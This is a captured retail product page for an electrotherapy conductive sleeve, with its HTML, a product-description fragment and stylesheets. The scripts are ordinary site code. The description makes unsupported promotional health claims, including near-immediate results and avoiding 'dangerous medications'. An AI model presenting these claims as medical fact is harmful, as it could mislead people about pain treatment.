

--- FILE ---
content_type: text/html
request_url: https://healiohealth.com/products/index/1153
body_size: 6536
content:
<!DOCTYPE HTML>
<html>

<head>
	<meta charset="utf-8">

	<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
	<meta name="description" content="electro therapy,compression therapy,electrode,compression leg
" />
	<meta name="keywords" content="electro therapy,compression therapy,electrode,compression leg" />
	<title>Elecrotherapy Sleeve - Healiohealth.com</title>	<script>
		var base_url = 'https://healiohealth.com/';
	</script>
	<script type="text/javascript" src="https://cdn.hmsctl.com/js/js_healio/jquery-1.7.1.min.js"></script>
<script type="text/javascript" src="https://cdn.hmsctl.com/js/js_healio/rdSlide.js"></script>
<script type="text/javascript" src="https://cdn.hmsctl.com/js/js_healio/admin.ui.js"></script>
<script type="text/javascript" src="https://cdn.hmsctl.com/js/js_healio/fancybox2/jquery.fancybox.js"></script>
<script type="text/javascript" src="https://cdn.hmsctl.com/js/js_healio/fancybox2/jquery.fancybox-thumbs.js"></script>
<script type="text/javascript" src="https://cdn.hmsctl.com/js/js_healio/jquery.form.js"></script>
<script type="text/javascript" src="https://cdn.hmsctl.com/js/js_healio/jquery.MetaData.js"></script>
	<link rel="stylesheet" type="text/css"  href="https://cdn.hmsctl.com/css/css_healio/reset.css" media="all"/>
<link rel="stylesheet" type="text/css"  href="https://cdn.hmsctl.com/css/css_healio/960.css" media="all"/>
<link rel="stylesheet" type="text/css"  href="https://cdn.hmsctl.com/css/css_healio/text.css" media="all"/>
<link rel="stylesheet" type="text/css"  href="https://cdn.hmsctl.com/css/css_healio/styles.css" media="all"/>
<link rel="stylesheet" type="text/css"  href="https://cdn.hmsctl.com/css/css_healio/global_message.css" media="all"/>
<link rel="stylesheet" type="text/css"  href="https://cdn.hmsctl.com/css/css_healio/fancybox2/jquery.fancybox.css" media="all"/>
<link rel="stylesheet" type="text/css"  href="https://cdn.hmsctl.com/css/css_healio/fancybox2/jquery.fancybox-thumbs.css" media="all"/>
<link rel="stylesheet" type="text/css"  href="https://cdn.hmsctl.com/css/css_healio/tab.css" media="all"/>
					<script src="https://cdn.hmsctl.com/js/js_healio/fancybox/fancybox.js"></script>
	<script src="https://cdn.hmsctl.com/js/js_healio/fancybox/jquery.mousewheel-3.0.2.js"></script>
	<link rel="stylesheet" type="text/css" href="https://cdn.hmsctl.com/css/css_healio/fancybox/fancybox.css" media="all" />
	<script language="javascript" type="text/javascript">
		$(function() {
			set_base_url("https://healiohealth.com/");
		});
		var ga_order_details = {};
		var ga_product_details = {};
	</script>

	<script type="text/javascript">
		function set_timezone_offset(timezone_offset) {
			$.post(base_url + 'index.php/' + 'products' + '/save_user_timezone_offset', {
				timezone_offset: timezone_offset
			}, function(data) {});
		}

		$(document).ready(function() {
			var previous_tz = 0;
			var d = new Date()
			var timezone_offset = -d.getTimezoneOffset();
			if (parseInt(previous_tz) != parseInt(timezone_offset))
				set_timezone_offset(timezone_offset);
		});
	</script>
	<script type="text/javascript">
		$(document).ready(function() {
			$(".trigger").click(function() {
				$(".panel").toggle("fast");
				$(this).toggleClass("active");
				return false;
			});
		});
	</script>

	<meta charset="UTF-8" />
<!--[if IE]>  
	<script src="https://html5shim.googlecode.com/svn/trunk/html5.js"></script>  
	<![endif]-->

<script>
	//<![CDATA[
	$(document).ready(function() {
		$("#promoSlider").rdSlide({
			auto: true,
			continuous: true,
			pause: 5000,
			externalControls: true,
			controlsShow: false,
			numericId: 'promoNav',
			numeric: true
		});


		$("#catSlider").rdSlide({
			nextId: "catSlideNext",
			prevId: "catSlidePrev",
			externalControls: true,
			controlsShow: false
		});

		$("#brandSlider").rdSlide({
			nextId: "brandSlideNext",
			prevId: "brandSlidePrev",
			externalControls: true,
			controlsShow: false
		});

	});
	//]]>
</script>
	<link rel="stylesheet" type="text/css" href="https://cdn.hmsctl.com/css/css_common/common.css">

	<meta http-equiv="Content-Security-Policy" content="upgrade-insecure-requests">
</head>

<body id="healioweb">
		<!-- container start -->

<!--<div class="notification_header">
<h3>ATTENTION <img  src="<? //echo $url;
							?>info_i.png" style="vertical-align: text-bottom;" alt""/></h3>
<p>notification content comes here</p>
</div>-->

<div id="container" class="container_12">
	<!-- header start -->
	<header>
		<div id="logo" class="grid_5 mt20 h110">
			<a href="https://healiohealth.com/"><img src="https://hhcdn.s3.amazonaws.com/images/logo.jpg" /></a> <!-- logo -->
		</div>
		<!-- search box -->

		<div id="searchWrap" class="grid_7 mt20 h110 floatR inline">
			<!-- <div id="searchBlue" class="grid_7 h40 mt20 alpha">
				<form id="search" method="get" action="https://healiohealth.com/searchResult">
					<table class="floatL zero w300" border="0" spacing="0">
						<tbody>
							<tr class="h20">
								<td class="wzero h20">
									<input name="searchInput" value="SEARCH" onFocus="value=''" type="text" class="inputBox borderGray" />
								</td>
								<td class="wfill h20">
									<input name="searchButton" type="image" src="https://hhcdn.s3.amazonaws.com/images/searchButton2.gif" width="62" height="32" class="inputButton" />
								</td>
							</tr>
						</tbody>
					</table>
				</form>
			</div> -->

			<a href="https://doctorstore.com/"><img src="https://hhcdn.s3.us-east-1.amazonaws.com/images/Healio-Heath-banner-animation.gif" /></a>

			<div id="userInfo" class="grid_7">
									<div id="loggedOn" class="grid_4 alpha mt10">
						&nbsp;
					</div>
					<div class="floatR mt10 mr20">
						<a class="gray" href="https://healiohealth.com/login/">Register/Login</a>
						|
						<a href="https://healiohealth.com/support/" class="gray">Help</a>
					</div>
							</div>

		</div>
		<!--end search-->
		<div class="clear">
		</div>
	</header>
	<!-- end header -->

	<!-- begin nav menu -->

	<nav id="navMenu">
		<ul id="menu">

			<li>
				<a class="drop" style="height:30px;width:auto;color:#4F7E6D;" href="https://healiohealth.com/category/index/88">HEALTH</a>
				<div class="dropdown_2columns">
					<div class="col_2">

						<ul class="simple">
							<li><a href="https://healiohealth.com/subCategory/index/101">Body Heating and Cooling</a></li>
						</ul>
						<ul class="simple">
							<li><a href="https://healiohealth.com/subCategory/index/124">Light Therapy</a></li>
						</ul>
						<ul class="simple">
							<li><a href="https://healiohealth.com/subCategory/index/144">Massage Therapy</a></li>
						</ul>
						<ul class="simple">
							<li><a href="https://healiohealth.com/subCategory/index/159">Sexual Health</a></li>
						</ul>
						<ul class="simple">
							<li><a href="https://healiohealth.com/subCategory/index/549">Personal Protective Equipment</a></li>
						</ul>
					</div>
				</div>
			</li>

			<li>
				<a class="drop" style="height:30px;width:auto;color:#5BA2D8;" href="https://healiohealth.com/category/index/1">MEDICAL</a>
				<div class="dropdown_2columns">
					<div class="col_2">
						<ul class="simple">
							<li><a href="https://healiohealth.com/subCategory/index/9">Bracing and Supports</a></li>
						</ul>
						<ul class="simple">
							<li><a href="https://healiohealth.com/subCategory/index/29">Electrotherapy</a></li>
						</ul>
						<ul class="simple">
							<li><a href="https://healiohealth.com/subCategory/index/42">Heating Pads</a></li>
						</ul>
						<ul class="simple">
							<li><a href="https://healiohealth.com/subCategory/index/57">Laser Therapy</a></li>
						</ul>
						<ul class="simple">
							<li><a href="https://healiohealth.com/subCategory/index/61">Mobility</a></li>
						</ul>
						<ul class="simple">
							<li><a href="https://healiohealth.com/subCategory/index/183">Ultrasound Therapy</a></li>
						</ul>

					</div>
				</div>
			</li>



			<div id="cart" class="floatR ml10 mr10">
				<!-- this can eventually be turned into a list item with a dropdown detail of the cart -->
				<a href="https://healiohealth.com/cart/" class="ml20 cartLink"><img src="https://hhcdn.s3.amazonaws.com/images/cart.gif" /></a>
				<a class="price cartLink" href="https://healiohealth.com/cart/">CART: </a><a href="https://healiohealth.com/cart/" class="cartLink darkBlue">
					<span id="cart_content">0 Items</span></a>
				<div class="clear"></div>
				<a href="https://healiohealth.com/cart/" class="proceed mt5 floatR">PROCEED TO CHECKOUT&rarr;</a>
			</div>

			<li class="menu_right"><a href="#" class="drop" style="color:#990000;">Free Shipping!</a>
				<div class="dropdown_2columns align_right">
					<div class="col_2">
						<h2>Free Shipping!</h2>
					</div>
					<div class="col_2">
						<p>Healio Health is offering free shipping all winter long for any orders over $75.
							<!--Just enter the code "FREESHIP" at checkout.-->
						</p>
						<p>Offer excludes HI, AK, and international orders.</p>
					</div>
					<!--<div class="col_2">
										<h2>10% Off Christmas Orders!</h2>
									</div>
									<div class="col_2">
										<p>All orders before Christmas are eligible for a 10% discount!</p>
									</div>-->
				</div>
			</li>


		</ul>
	</nav>
	<!-- end nav menu --><script type="text/javascript">
	var switchTo5x = true;
</script>
<script type="text/javascript" src="http://w.sharethis.com/button/buttons.js"></script>
<script type="text/javascript">
	stLight.options({
		publisher: "85e6d63e-8e54-4cf2-9f74-eca2d73d140c",
		doNotHash: true,
		doNotCopy: false,
		hashAddressBar: false
	});
</script>
<script type="text/javascript" language="javascript">
	function restoreText(t) {

		if (isNaN(t.value) || $.trim(t.value) == '') {
			t.value = 1;
		}


	}
</script>

<form action="https://healiohealth.com/cart" method="post" id="myform">
<div class="bcCont"> <a href='https://healiohealth.com/category/index/1'>Medical</a> <span class="bcSep">▶</span> <a href='https://healiohealth.com/subCategory/index/29'>Electrotherapy</a> <span class="bcSep">▶</span> <a href='https://healiohealth.com/subCategory/index/308'>Electrotherapy Garments</a> <span class="bcSep">▶</span> Elecrotherapy Sleeve </div>

<div class="grid_4">

	<div id="productMedia" align="center" class="grid_4 mt10 round2">
		<div id="productPhoto" class="photoTemp mt20 border2">
							<div class="wraptocenter">
					<a class="fancybox" rel="group" href="https://s3.amazonaws.com/product-images.healiohealth.com/1153/EASleeve-pz.jpg" />
					<img class="" src="https://s3.amazonaws.com/product-images.healiohealth.com/1153/EASleeve-pm.jpg" />
					</a>
				</div>
					</div>
		<h1 class="photoDesc gray">Elecrotherapy Sleeve Medium Arm*</h1><!-- photo description from DB -->
		
<input type="hidden" name="product_id" value="1153" />

<input type="hidden" name="quantity" value="1153" />
		<ul id="productThumbs" class="prodThumb">
			<!-- thumbnails for any product images -->
					</ul>
	</div>
	<div class="grid_4 mt15" style="z-index:0">
		<h3 class="gray producth3" style="margin-bottom:1px">Recommend this Product to your Friends :</h3> <input style="color: #666;padding: 1px;font-size: 15px;text-shadow: 0px 1px 0px #fff;outline: none;-webkit-border-radius: 3px;-moz-border-radius: 3px;border-radius: 3px;border: 1px solid #CACACA;-webkit-box-shadow: 1px 1px 0px #efefef;-moz-box-shadow: 1px 1px 0px #efefef;box-shadow:  1px 1px 0px #efefef;width:215px;" type="text" id="email" name="email" value="enter email" onFocus="value=''" /><input style="color: #666;font-size: 12px;border-radius: 3px;border: 1px solid #CACACA;-webkit-box-shadow: 1px 1px 0px #efefef;box-shadow: 1px 1px 0px #efefef;width: 60px;margin-left: 5px;position: relative;bottom: 2px;background-color: #EEE;" type="button" value="Send" id="recommendations" name="recommendations" />
	</div>

</div>

<div id="productShort" class="grid_8 mt10">
	<h1 class="prodDesc gray">Elecrotherapy Sleeve</h1><!-- product title from DB -->



	<span id="wrapper" style="float: right;position: relative;top: 134px;right: 410px;height: 30px;width: 30px;"></span>
	<h1 class="features gray floatL">Our Price:</h1>
	<h2 class="price inline floatL">&#36;35.00</h1><!-- price from DB -->

					<p class="features gray">MSRP: &#36;40</p><!-- MSRP from DB -->
			<p class="green">You Save: 5.00 (13%)</p><!-- savings, MSRP is subtracted from price to get this number -->

		

		
		<div>
			<div>
				<p class="features gray">Select Variations: </p>
				<select style="color: #666;padding: 1px;font-size: 12px;text-shadow: 0px 1px 0px #fff;outline: none;-webkit-border-radius: 3px;-moz-border-radius: 3px;border-radius: 3px;border: 1px solid #CACACA;-webkit-box-shadow: 1px 1px 0px #efefef;-moz-box-shadow: 1px 1px 0px #efefef;box-shadow:  1px 1px 0px #efefef;width:215px;" id="variations" onchange="return load_product(this.value);">
					<option value="0">Select Variations</option>
												<option value="1153" selected="selected">Arm</option>
													<option value="1208" >Leg</option>
										</select>
			</div>

			
				<br />
				<p class="features gray">Quantity: <input class="textInput" style="width:20px;" type="text" name="qty" id="qty" value="1" size="3" onblur="restoreText(this)" /></p>
				<br />
				<img src="https://s3.amazonaws.com/hms-static.healiohealth.com/images/addToCart.gif" onclick="addToCart('https://healiohealth.com/');" style="cursor:pointer" />
				<!-- <a href="#" onclick="redirect_to_product('1153');"><b>CLICK HERE</b></a> -->

				<!-- this needs to be next to the add to cart button, and not jump content when it is displayed -->
				<div class="clear"></div>
				<div class="grid_12" id="OKMsg" name="coupon_OK" style="width: 500px; display: none; background-color:#999999;"> </div>
					</div>

		<div id="featCont" class="mt10">
			<h1 class="features gray">Features:</h1>
			<ul id="prodFeatList">
				<!-- bullet point features from DB -->
									<ul>
	<li>Conductive fabric provides efficient dispersion of current, comfort.</li>
	<li>the ability to reuse the electrodes over and over which can reduce costs of treatment.</li>
</ul>
							</ul>
		</div>


		<!--<div class="grid_4"><h3 class="gray producth3" style="margin-bottom:1px">Recommend this Product to your Friends :</h3> <input style="color: #666;padding: 1px;font-size: 15px;text-shadow: 0px 1px 0px #fff;outline: none;-webkit-border-radius: 3px;-moz-border-radius: 3px;border-radius: 3px;border: 1px solid #CACACA;-webkit-box-shadow: 1px 1px 0px #efefef;-moz-box-shadow: 1px 1px 0px #efefef;box-shadow:  1px 1px 0px #efefef;width:215px;" type="text" id="email" name="email" value="enter email" onFocus="value=''" /><input style="color: #666;font-size: 12px;border-radius: 3px;border: 1px solid #CACACA;-webkit-box-shadow: 1px 1px 0px #efefef;box-shadow: 1px 1px 0px #efefef;width: 60px;margin-left: 5px;position: relative;bottom: 2px;background-color: #EEE;" type="button" value="Send" id="recommendations"  name="recommendations"  /></div>-->
		<div class="clear"></div>

</div>


</form><script type="text/javascript">
	$(document).ready(function() {
		$(".fancybox").fancybox({
			prevEffect: 'none',
			nextEffect: 'none',
			helpers: {
				title: {
					type: 'outside'
				},
				overlay: {
					opacity: 0.8,
					css: {
						'background-color': '#000'
					}
				},
				thumbs: {
					width: 50,
					height: 50
				}
			}

		});
	});



	function redirect_to_product($product_id = '') {
		$.post(base_url + 'products/redirect_product_to_doctorstore/' + $product_id, {}, function(data) {
			console.log('data', data.url);
			//alert(data.url);
			window.location.href = data.url;
		}, 'json');
	}
</script><div class="grid_12">
    <div id="productDescription" class="mt20">

        <!-- tab content start -->
        <ol id="toc">
            <li><a class=" active" href="#" onclick="get_product_information(1153, 'description', 'page-1');" id="#page-1"><span>Product Information</span></a></li>
            <li><a class=" inactive" href="#" onclick="get_product_information(1153, 'specification', 'page-2');" id="#page-2"><span>Specifications</span></a></li>
        </ol>
        <div id="pro-spec-dec">
            <div class="tab_content active" id="page-1" style="color:#098193;">

            </div>
        </div>
        <div class="tab_content inactive" id="page-2">

        </div>
                <script type="text/javascript" src="https://cdn.hmsctl.com/js/js_healio/activatables.js"></script>
        <script type="text/javascript">
            activatables('page', ['page-1', 'page-2']);
            $(function() {
                get_product_information(1153, 'description', 'page-1');
            });
        </script>

        <!-- tab content end -->

    </div>
    <div class="clear"></div>
    <div style="float: left;margin: 10px 0 0 0px;">
        <span class='st_sharethis_hcount' displayText='ShareThis'></span>
        <span class='st_facebook_hcount' displayText='Facebook'></span>
        <span class='st_twitter_hcount' displayText='Tweet'></span>
        <span class='st_linkedin_hcount' displayText='LinkedIn'></span>
        <span class='st_pinterest_hcount' displayText='Pinterest'></span>
        <span class='st_email_hcount' displayText='Email'></span>
    </div>
</div>

<div class="clear">
    <!-- end main content -->
</div><div class="grid_3">
	<div id="twitter" class="round2 grid_3 alpha omega mt20 h320 e0">
		<!--begin footer -->
		<div id="twitContainer">
			<script src="https://widgets.twimg.com/j/2/widget.js"></script>
			<script>
				new TWTR.Widget({
					version: 2,
					type: 'profile',
					rpp: 3,
					interval: 6000,
					width: 200,
					height: 210,
					theme: {
						shell: {
							background: '#e0e0e0',
							color: '#4caeff'
						},
						tweets: {
							background: '#ffffff',
							color: '#3b6cad',
							links: '#96b7e3'
						}
					},
					features: {
						scrollbar: false,
						loop: false,
						live: true,
						hashtags: true,
						timestamp: false,
						avatars: false,
						behavior: 'all'
					}
				}).render().setUser('healiohealth').start();
			</script>
		</div>
	</div>
</div>

<div class="grid_9">
	<div id="news" class="round2 grid_9 alpha omega mt20 h180">
		<img src="https://hhcdn.s3.amazonaws.com/images/hhEmp.jpg" class="floatR" height="160" style="margin:5px;" />
		<p>We have a wide variety of carefully selected health and beauty products, many of which we test ourselves. Products such as, Tens Units, Muscle Stimulators, Magnet Therapy, Heating Pads, Diabetic Shoes, Back Massagers, lasers, and skincare to name a few.</p>
		<p>Our goal is to deliver innovative and quality products, at unbeatable prices, and with impeccable customer service. </p>
		<p>We hope you enjoy our store, and we look forward to servicing your every need,</p>
	</div>
</div>



<div class="grid_3">
	<a href="http://www.facebook.com/pages/Healio-Health/194252015561">
		<div id="socialMedia" class="round2 grid_3 mt20 h120 omega">
			<iframe src="https://www.facebook.com/plugins/like.php?app_id=171486786262610&amp;href=http://www.facebook.com/pages/Healio-Health/194252015561&amp;send=false&amp;layout=button_count&amp;width=100&amp;show_faces=false&amp;action=like&amp;colorscheme=light&amp;font=verdana&amp;height=21" scrolling="no" frameborder="0" style="border:none; overflow:hidden; width:100px; height:21px; margin-left:95px; margin-top:15px;" allowTransparency="true"></iframe>
			<span style="float:left;font-weight:bold;color:#FFFFFF;font-size:16px; margin-top:15px;margin-left:65px;">Find us, Like us!</span>
		</div>
	</a>
</div>

<!-- <div class="grid_3">
	<a href="https://healiohealth.com/affiliate">
		<div id="ft2" class="round2 grid_3 alpha omega mt20 h120"  style="background-image:url('https://hhcdn.s3.amazonaws.com/images/genBG.jpg');">
			<span style="font-size: 21px;color: white;margin-top: 30px;display: block;margin-left: 42px;">Become</span>
			<span style="font-size: 21px;color: white;display: block;margin-left: 12px;">a Dropship</span>
			<span style="font-size: 21px;color: white;display: block;margin-left: 44px;">Affiliate</span>
		</div>
	</a>
</div> -->

<div class="grid_3">
	<div id="ft2" class="round2 grid_3 alpha omega mt20 h120" style="background-image:url('https://hhcdn.s3.amazonaws.com/images/genBG.jpg');">
		<span style="font-size: 24px;color: white;margin-top: 45px;display: block;margin-left: 10px;">Community</span>
	</div>
</div>
<div class="clear"></div><div class="clear"></div>
<div class="grid_2 mt60 mb20  h45"></div>
<div id="legal" class="grid_8 mt60 mb20 h45">
	<h6 class="center">For Assistance Email Us at <a href="mailto:info@healiohealth.com">info@healiohealth.com</a></h6>
	<h6 class="center">&copy; 2026 Healio Health, INC. ALL RIGHTS RESERVED.</h6>
</div>
<div class="grid_2 mt60 mb20  h45">
	<a href="https://www.facebook.com/pages/Healio-Health/194252015561"><img src="https://s3.amazonaws.com/hms-static.healiohealth.com/images/fb45.png" /></a>
	<a href="https://twitter.com/HealioHealth"><img src="https://s3.amazonaws.com/hms-static.healiohealth.com/images/tw45.png" /></a>

</div>

<div class="clear"></div>
<img class="wave2" src="https://hhcdn.s3.amazonaws.com/images/footerWave.gif" />
<div style="background-color:#284e1f;height:30px;text-align:center;">
	<ul id="footerNav">
		<li><a href="https://healiohealth.com/about">About Us</a></li>
		<!-- <li><a href="support">Contact Us</a></li>  -->
		<li><a href="https://healiohealth.com/support">Customer Service</a></li>
		<!-- <li><a href="https://healiohealth.com/affiliate">Affiliates</a></li> -->
		<li><a href="https://healiohealth.com/wholesale">Wholesale</a></li>
		<li><a href="https://healiohealth.com/privacy">Privacy Policy</a></li>
		<li><a href="https://healiohealth.com/sitemap">Site Map</a></li>
	</ul>
</div>
</div><!-- end container -->
	<script type="text/javascript">
		var _gaq = _gaq || [];
		_gaq.push(['_setAccount', 'UA-356788-1']);
		_gaq.push(['_trackPageview']);

		if (ga_order_details.flag) {
			// transaction details  
			_gaq.push(['_addTrans',
				ga_order_details.order_id,
				ga_order_details.store,
				ga_order_details.total,
				ga_order_details.tax,
				ga_order_details.shipping,
				ga_order_details.city,
				ga_order_details.state,
				ga_order_details.country
			]);

			// individual item details
			for (var i = 0; i < ga_product_details.length; i++) {
				_gaq.push(['_addItem',
					ga_order_details.order_id,
					ga_product_details[i].sku,
					ga_product_details[i].name,
					'',
					ga_product_details[i].sell_price,
					ga_product_details[i].quantity
				]);
			}

			// track transaction  
			_gaq.push(['_trackTrans']);
		}
		(function() {
			var ga = document.createElement('script');
			ga.type = 'text/javascript';
			ga.async = true;
			ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
			var s = document.getElementsByTagName('script')[0];
			s.parentNode.insertBefore(ga, s);
		})();
	</script>
</body>

</html>

--- FILE ---
content_type: text/html
request_url: https://healiohealth.com/products/getProductDetails/1153/description
body_size: 821
content:
<p class='productText gray'><p>Conductive Sleeves are woven with a special silver filament to maximize both conductivity and comfort. Commonly recommended by many Physicians and Specialists, conductive Socks are used in conjunction with electrotherapy devices for the treatment and management of various types of pain. When ordered as a kit, Sleeves come packaged with our Proprietary Conductive Electrode Solution which enhances the conductivity of silver-wire garments and rehydrates adhesive electrode pads. As well, contains menthol and provides pain relief in itself. This spray contains over 60 beneficial trace elements.</p>

<p>Conductive garments are commonly recommended to patients for use in the treatment and management of pain associated with many of the following: Nerve and Joint Pain, Stiffness, Common Aches and Pains, Arthritis, Carpel Tunnel Syndrome, Plantar Fasciitis, Degenerative Joint Disease, Reflex Sympathetic Dystrophy, Sports Injuries, Accidents, Post-Surgery Swelling, Post-Surgery Healing, Foot , Ankle &amp; Lower Leg Abnormalities, Hand, Wrist &amp; Forearm Abnormalities, and many other conditions. Electrotherapy can be performed in the convenience and safety of your own home. It is simple, proven, and often provides almost immediate results. Electrotherapy can prevent the need for powerful and often dangerous medications. Many users report that electrotherapy is relaxing, enjoyable, soothing and energizing. Electrotherapy sessions often dramatically reduce pain and are also known to help improve the quality of sleep after treatment. NOTE: All conductive garments must be used in conjunction with an electrotherapy device, purchased separately, AND CONDUCTIVE SPRAY OR GEL.</p>
</p>

--- FILE ---
content_type: text/css
request_url: https://cdn.hmsctl.com/css/css_healio/text.css
body_size: 351
content:
body{font:13px/1 'Verdana'}
a:focus{outline:1px dotted invert}
hr{border:0 #ccc solid;border-top-width:1px;clear:both;height:0}
h1{font-size:18px;margin:10px;position:relative;z-index:1;}
h2{font-size:23px}
h3{font-size:12px}
h4{font-size:19px}
h5{font-size:10px;color:#6e6e6e;}
h6{font-size:11px;font-weight:bold;color:#6e6e6e;}
ol{list-style:decimal}
ul{list-style:disc}
li{margin-left:30px}
p,dl,hr,h1,h2,h3,h4,h5,h6,ol,ul,pre,table,address,fieldset{margin-bottom:20px; line-height:1.5;

--- FILE ---
content_type: text/css
request_url: https://cdn.hmsctl.com/css/css_healio/styles.css
body_size: 7917
content:
/* html5 compat*/
header, footer, article, section, menu, hgroup { 
	display: block;  
}



/* HH holiday BG */
body {
/* background-image: url('https://hhcdn.s3.amazonaws.com/images/HHWinterBG.jpg'); */
background-repeat: no-repeat;
background-position: top;
}

/* page styles */
#container{
	background-color:#FFFFFF;
	box-shadow:1px 1px 15px #CACACA;
	-moz-box-shadow:1px 1px 15px #CACACA;
	-webkit-box-shadow:1px 1px 15px #CACACA;
}
a{
	color:Navy;
	text-decoration:none;
}
hr {
	margin-bottom:10px;
}
#legal, #ft4, #ft3, #ft2, #ft1, #reviews, #news, #center, #left, #crumbs, #search, #empty, #logo {
	background-color:#ffffff;
}

/* Round Corner Boxes */
.round2 {
	border:1px solid #BCBCBC;
	border-radius:10px;
	-moz-border-radius:10px;
	-moz-box-shadow:inset 2px 2px 10px #EDEDED;
	-webkit-box-shadow:inset 2px 2px 10px #EDEDED;
	box-shadow:inset 0 0 10px #EDEDED;
	margin:-2px;
}
.roundNS {
	border:1px solid #BCBCBC;
	border-radius:10px;
	-moz-border-radius:10px;
	margin:-2px;
}

/* header search */
.inputBox{
	background-image:url(https://hhcdn.s3.amazonaws.com/images/inputBoxBGL.gif);
	bottom:5px;
	color:#B9B9B9;
	font-family:Verdana;
	font-size:18px;
	font-weight:bold;
	height:28px;
	margin-left:4px;
	margin-right:6px;
	position:relative;
	width:460px;
}
.inputBox a{
	padding-top:3px;
	padding-left:3px;
}
.inputButton{
	position:relative;
	top:4px;
}
#searchWrap{
	display:inline;
}
#searchBlue{
	background-color:#5aa0d1;
}

/* userInfo */
#userInfo {
	font-size:14px;
	color:#666666;
}
#userInfo a:hover {
	font-size:14px;
	color:navy;
}
#loggedOn {
	position:relative;
	right:10px;
}
.cartLink {
	font-family:Verdana;
	font-size:15px;
	font-weight:bold;
	text-decoration:none;
	position:relative;
	top:4px;
	margin-top:10px;
	right:6px;

}
.cartImg{
	left:6px;
	position:relative;
	top:1px;
}
.cartItems {
	font-weight:normal;
	font-size:10px;
}
.proceed {
	font-size: 10px;
	font-weight: bold;
	color: #900900;
	position: relative;
	left: 8px;
	bottom: 2px;
}
/* header menu */
#menu {
	list-style:none;
	width:920px;
	margin:0px auto 20px auto;
	height:43px;
	padding:0px 20px 0px 20px;
	position:relative;
	z-index:1000;

	/* Background color */

	background: #FFFFFF;


	/* Borders */

	border-top: 1px solid #A2A2A2;
	border-bottom: 1px solid #A2A2A2;

	-moz-box-shadow:inset 0px 0px 1px #edf9ff;
	-webkit-box-shadow:inset 0px 0px 1px #edf9ff;
	box-shadow:inset 0px 0px 1px #edf9ff;
}

#menu li {
	float:left;
	display:block;
	text-align:center;
	position:relative;
	padding: 4px 10px 4px 10px;
	margin-right:30px;
	margin-top:7px;
	border:none;
}

#menu li:hover {

	/* Background color */

	background: #FFFFFF;



	/* Rounded corners */

	-moz-border-radius: 15px 15px 0px 0px;
	-webkit-border-radius: 15px 15px 0px 0px;
	border-radius: 15px 15px 0px 0px;
}

#menu li a {
	font-family:Verdana, Helvetica, sans-serif;
	font-size:16px;
	font-weight:bold;
	color: #4F7E6D;
	display:block;
	outline:0;
	text-decoration:none;
	text-shadow: 1px 1px 1px #DADADA;
}

.dropdown_1column, 
.dropdown_2columns, 
.dropdown_3columns, 
.dropdown_4columns,
.dropdown_5columns {
	margin:4px auto;
	float:left;
	position:absolute;
	left:-999em; /* Hides the drop down */
	text-align:left;
	padding:10px 5px 10px 5px;
	border:1px solid #CACACA;
	border-top:none;

	/* background */
	background:#FFFFFF;

	/* Rounded Corners */


	box-shadow:5px 5px 7px #919191;
	-webkit-box-shadow:5px 5px 7px #919191;
	-moz-box-shadow:5px 5px 7px #919191;
}

.dropdown_1column {width: 140px;}
.dropdown_2columns {width: 240px;}
.dropdown_3columns {width: 420px;}
.dropdown_4columns {width: 560px;}
.dropdown_5columns {width: 700px;}

#menu li:hover .dropdown_1column, 
#menu li:hover .dropdown_2columns, 
#menu li:hover .dropdown_3columns,
#menu li:hover .dropdown_4columns,
#menu li:hover .dropdown_5columns {
	left:-1px;
	top:32px;
}

.col_1,
.col_2,
.col_3,
.col_4,
.col_5 {
	display:inline;
	float: left;
	position: relative;
	margin-left: 5px;
	margin-right: 5px;
}
.col_1 {width:130px;}
.col_2 {width:230px;}
.col_3 {width:410px;}
.col_4 {width:550px;}
.col_5 {width:690px;}

#menu .menu_right {
	float:right;
	margin-right:0px;
}

#menu li:hover .align_right {
	left:auto;
	right:-11px;
	top:32px;
}

#menu p, #menu h2, #menu h3, #menu ul li {
	font-family:Verdana, Helvetica, sans-serif;
	line-height:21px;
	font-size:10px;
	text-align:left;
	text-shadow: 1px 1px 1px #FFFFFF;
}
#menu h2 {
	font-size:21px;
	font-weight:400;
